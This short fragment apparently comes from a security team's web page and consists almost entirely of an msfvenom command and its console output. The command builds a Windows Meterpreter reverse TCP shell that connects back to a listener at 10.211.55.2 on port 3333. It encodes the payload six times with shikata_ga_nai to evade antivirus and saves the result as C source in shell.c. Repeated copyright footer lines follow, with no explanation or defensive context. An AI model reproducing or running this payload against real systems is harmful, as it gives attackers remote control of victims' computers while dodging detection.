 $ msfvenom -p  windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=10.211.55.2 lport=3333  -f c -o shell.c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 6 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai chosen with final size 503
Payload size: 503 bytes
Final size of c file: 2138 bytes
Saved as: shell.c
TIDE安全团队
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM